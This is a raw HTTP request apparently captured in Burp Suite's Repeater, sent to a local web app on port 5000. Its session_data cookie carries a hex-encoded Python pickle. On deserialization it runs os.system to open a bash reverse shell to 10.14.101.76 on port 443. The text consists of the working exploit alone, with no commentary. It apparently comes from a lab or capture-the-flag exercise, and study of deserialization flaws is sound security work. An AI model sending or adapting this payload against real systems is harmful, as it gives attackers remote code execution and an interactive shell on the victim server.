 Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session_data=
80049553000000000000008c05706f736978948c0673797374656d9493948c382f62696e2f626
17368202d63202762617368202d69203e26202f6465762f7463702f31302e31342e3130312e37
362f34343320303e26312794859452942e
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Search
0 highlights